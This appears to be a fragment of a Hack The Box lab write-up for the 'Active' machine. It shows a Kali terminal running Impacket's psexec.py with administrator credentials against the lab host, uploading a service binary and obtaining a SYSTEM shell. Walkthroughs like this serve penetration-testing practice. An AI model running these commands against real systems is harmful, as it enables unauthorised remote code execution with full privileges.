 root@kali:~# cp /usr/share/doc/python-impacket/examples/psexec.py .
root@kali:~# python ./psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file qCNKYgvk.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service RIFD on 10.10.10.100.....
[*] Starting service RIFD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system